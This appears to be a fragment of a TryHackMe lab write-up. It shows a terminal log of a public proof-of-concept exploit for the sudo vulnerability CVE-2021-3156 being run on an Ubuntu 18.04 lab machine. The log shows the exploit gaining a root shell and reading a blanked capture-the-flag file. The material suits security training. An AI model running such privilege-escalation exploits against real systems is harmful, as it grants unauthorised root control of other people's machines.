 tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
THM{ }
#